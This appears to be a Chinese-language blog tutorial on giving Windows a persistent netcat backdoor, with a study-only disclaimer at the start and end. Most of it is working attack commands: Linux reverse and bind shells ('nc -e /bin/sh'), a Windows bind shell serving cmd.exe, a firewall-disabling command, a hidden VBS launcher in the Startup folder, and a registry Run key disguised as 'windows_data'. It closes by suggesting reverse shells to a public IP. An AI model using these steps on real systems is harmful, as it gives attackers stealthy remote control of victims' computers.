目录

关键字

nc 远程控制; nc为windows创建后门; windows自启动 ;木马后门连接; 注册表;

前言

nc是一种常用的网络工具,也被称为Netcat,它是一款TCP/IP连接工具,被誉为网络工具中的“瑞士军刀”。在渗透测试中,NC常被用来监听本地端口,等待主机的shell反弹连接。此外,它还可以用于文件传输、探测端口指纹、pwn,甚至可以用于聊天。由于NC是一种网络管理工具,因此在Windows系统中,它通常不会被杀毒软件误报或检测出病毒。

本次我们利用nc的-e参数,将远程windows计算机的cmd连接到本地主机的tcp端口实现后门控制并且实现持久化。

声明:本次测试仅供网络安全学习者研究与学习使用,严禁将其用于任何违法行为

前置知识



在两台liunx系统下我们可以使用以下nc命令实现两台主机的远程连接控制。

1)第一种连接方式

主机A监听本地4444端口

nc -lnvp 4444主机B将的自己的shell推过去

nc -e /bin/sh x.x.x.x(主机A的IP地址) 4444



2)第二种连接方式

对方主机B监听4444 使用-e参数把shell交出来

nc -lp 444 -e /bin/bash本地主机A 连接对方主机B的4444端口,就可以获取对方的shell

nc x.x.x.x(对方Ip) 4444

那么windows是否也可以执行nc命令呢?

还真可以!在kali系统中提供了windows执行的nc exe文件

/usr/share/windows-binaries/nc.exe

![]()



我们只需将这个文件复制windows目录下 就可以使用了。

可以放在C:\\windows\\system32 目录下,这样打开cmd 无论当前目录在哪都可以使用nc了。

NC简单测试

前面我们介绍了nc的两种连接方式。



本次测试我们使用第二种连接方式,先在windows监听444端口。执行以下命令。

nc.exe -Ldp 444 -e cmd.exe

kali来建立shell连接





使用命令netstat -nao 也可以看到与kali建立的连接

使用命令netstat -nao 也可以看到与kali建立的连接

思考如何让windows每次开机都打开带有cmd的监听端口?

这里我提供了两种思路

1.开机自启文件目录

2.开机自启注册表

[注测试的时候]最好关闭防火墙netsh firewall set opmode mode=disable



开机自启目录执行NC创建后门

在windows下有一个神奇的目录

C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp

凡在这个目录下的文件开机后都会执行。

创建一个VBS文件执行cmd命令

nc.vbs

Set objShell=WScript.CreateObject("WScript.shell")

objShell.run "C:\windows\system32\nc -e cmd.exe -lvp 4444",0

将nc.vbs放入C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp目录下



本次测试为win10 IP地址为192.168.40.131

还有别忘了将nc.exe放到C:\\windows\\system32下

windows10重新启动再次启动时windows执行自启目录 kali准备连接

nc 192.168.40.131 4444 成功连接上 这里出现了中文乱码,是编码的问题。使用最新的kali改变编码方式就可以解决。这里也可以查看windows监听的端口 验证是否开启了4444端口。

成功连接上 这里出现了中文乱码,是编码的问题。使用最新的kali改变编码方式就可以解决。这里也可以查看windows监听的端口 验证是否开启了4444端口。

自启注册表执行NC创建后门





除了启动目录 我们还可以使用注册表来实现开机自启

打开注册表编辑器打开

计算机\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

这里是我本机的启动注册表,可以看到有百度云的还有onedrive。这我完全不知情,这也是电脑每次启动都会自己打开百度云的原因。稍后就把它删了......。

我们可以模仿它这种形式创建名称是NC的,执行我们想执行的cmd命令。也可以使用如下命名快速创建

reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run /v windows_data /t REG_SZ /d "C:\windows\system32\nc.exe -Ldp 444 -e cmd.exe"

重新启动windows ,再次启动时windows加载注册表中的启动项,命令nc被执行。



kali准备连接nc 192.168.40.131 444

连接成功 尝试用type读取window下的txt文件(还是编码问题)

连接成功 尝试用type读取window下的txt文件(还是编码问题)

这是在windows下nc连接 没有乱码

也可以查看windows监听的444端口验证一下

再次查看txt文件 成功

测试总结

本次测试我们使用网络工具NC,使windows监听自己tcp端口将自己置为服务端,等待主机的连接。除此之外 我们还可以使用反弹shell的方式,主机开机执行脚本会向公网IP发起反弹shell请求,如此就可以越过局域网的限制......

声明:本次测试仅供网络安全学习者研究与学习使用,严禁将其用于任何违法行为